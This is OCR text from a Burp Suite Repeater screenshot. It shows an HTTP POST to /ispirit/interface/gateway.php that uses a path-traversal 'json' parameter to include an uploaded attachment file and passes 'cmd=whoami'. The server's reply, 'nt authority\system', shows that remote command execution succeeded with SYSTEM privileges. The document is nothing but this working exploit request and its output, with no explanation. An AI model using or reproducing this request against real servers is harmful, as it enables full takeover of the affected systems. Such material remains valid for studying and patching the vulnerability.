 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 71
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2409/731126929.jpg"}&cmd=
whoami
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Sep 2024 13:44:25 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11